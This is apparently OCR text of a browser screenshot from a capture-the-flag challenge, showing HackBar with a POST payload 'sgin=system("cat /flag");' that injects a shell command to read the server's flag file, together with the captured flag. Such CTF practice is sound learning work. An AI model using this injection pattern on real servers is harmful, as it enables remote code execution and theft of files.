 challenge.wucup.cn:36189
Care for a game? 火狐官方站点 新手上路 常用网址 京东商城 批改网 CS自学指南 sha1 - 搜索 Z-Library – the worl... Google 学术搜索 免费VIP VPN chatgpt 其他书签 移动设备
passwd:sginWuCup{2db64747-420e-45bc-9a5c-91fb672f2e8e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://challenge.wucup.cn:36189/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
sgin=system("cat /flag");